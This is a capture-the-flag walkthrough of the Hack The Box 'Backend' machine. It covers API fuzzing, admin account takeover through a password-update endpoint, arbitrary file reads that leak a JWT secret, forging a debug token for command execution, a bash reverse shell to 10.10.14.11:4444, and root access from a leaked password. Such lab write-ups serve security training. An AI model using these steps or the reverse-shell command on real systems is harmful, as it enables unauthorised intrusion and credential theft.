Hackthebox - Backend
Linux

Nmap
Port 80
We get an API endpoint (as expected when seeing the nmap scan)

gobuster
So we have 2 more endpoints including one that will require to be authenticated
Lets run gobuster again in the api folder
We get the v1 endpoint that discloses 2 other endpoints user and admin:

The user gives a 404 and the admin needs authentication
Let's see if we get user enumeration by adding an id in the end. We do but only for one id:

Let's try to fuzz methods as well
We can try this with wfuzz and hide 404 and 405 codes like this
wfuzz -X POST -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -u http://10.10.11.161/api/v1/user/FUZZ --hc 404,405
Let's inspect these further with burp
Signup

We also need to modify the content type otherwise we will get errors
Content-Type: application/jsonUsing this strategy after a few tries (the response will give detailed answers on what is missing to forge the request) we are able to add another user

Login
When trying to login with our user using a json content type it does not work
If we try with the previous content type it works and we get a token bearer

If we try to login as admin with password "password" or "admin" it does not work

However we did get a jwt token with our user so let's check the endpoints that needed authentication we have to put our token this way in the headers
Authorization: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjUzMTg0MjQ3LCJpYXQiOjE2NTI0OTMwNDcsInN1YiI6IjIiLCJpc19zdXBlcnVzZXIiOmZhbHNlLCJndWlkIjoiNjZkNzU3N2QtNDBiNy00YTUxLTlkNDctMjA1NjFhZmEyZTM3In0.Qv6kCB4alQHqhXfKv6MfcmFNDfL82cPMs2P9mIJ7fuE
We see it is showing
/openapi.jsonthis endpoint so we can try to access to see if we get the swagger. And we do!
Swaggers are way cuter so let's do the same thing live with intercept on instead of using the repeater
we request the /docs and modify the intercepted request by adding our token

It looks good it is making a requestion to openapi.json so lets add our token again

And we get the swagger!

There is a
SecretFlagEndpointlets try it out
We get a flag!!

There is also an update pass function let's check it out and try it on the admin which has id 1 so we can take its guid from the user/1 endpoint we found at the beginning. It is worth trying^^

OMG!!! It worked

Let's try to login as admin

It works!

So we have an admin token bearer
As an admin we really can do interesting things like getting file and running commands!! Let's try an ls

We get an error. It seems like we need to get the jwt token so for this we have to fing the secret

However if we try to get a file it works

According to the passwd we have a user htb, let's keep a note of this info
Let's play a little with this request in the repeater. Let's try to see /proc/self/environ
The working dir is
/home/htb/uhcwe can try to get the source code using the info from the env file let's try to access/home/htb/uhc/app/main.pyIt works! Let's paste it to a file and analyse itIf we check the import we can find the config file
from app.core.config import settingsLet's get the file in burp
"file": "/home/htb/uhc/app/core/config.py"We have the JWT secret in it!
For easiest use on the swagger let's connect with the admin creds we created we just have to click on the Authorize green lock on the top right and enter our credentials
Ok now let's inspect the token in jwt.io

Let's try to add our secret now that we have it we need to enter it here:

And according to the error message we have we also need to add a debug flag in it so our payload data looks like this

Now we just need to copy the new token and we should be able to execute commands.
Let's try our ls again. And it works!

Let's try to get a shell
bash -i >& /dev/tcp/10.10.14.11/4444 0>&1.We launch a listener
nc -lvp 4444We have to be careful with the & symbol in order for it to not be interpreted as url char. so first lets encode this in base64 we can do it with burp

Now we need to add an echo -n in front of it pipe it to a base64 decode and pipe it to bash so that it gets executed like this

And finally we fully urlencode all of this with burp again we have ti select "URL-encode all characters"

Our payload will look like this

We get a shell!

in the folder we arrive (
/home/htb/uhc) we have an auth.log file that is interesting because of something that looks like a password:
let's try to see if we can use it to get root
We need to stabilize our shell first we can use this doc to do so. so we just need to type
python -c 'import pty; pty.spawn("/bin/bash")'And now we just need to try to login as root using
su rootand it works!!
We can finally grab the root flag!! :D :D :D
cat /root/root.txt
Last updated